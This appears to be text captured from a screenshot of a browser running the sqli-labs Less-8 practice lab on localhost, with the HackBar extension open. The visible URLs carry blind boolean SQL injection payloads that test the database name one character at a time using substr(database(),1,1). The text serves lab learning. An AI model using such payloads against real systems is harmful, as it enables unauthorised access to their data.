 localhost:8081/sqli-labs-master/Less-8/?id=1%27%20and%20substr(database(),1,1)%20=%20%27e%27%20--+
谷歌更新 百度一下 360搜索 阿里1688 JD 京东商城 Gmail YouTube 地图 仔细看完这个文档... 已导入
无法翻译此网页
重试
Google Translate
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost:8081/sqli-labs-master/Less-8/
?id=1' and substr(database(),1,1) = 'f' --+
Post data Referer User Agent Cookies Clear All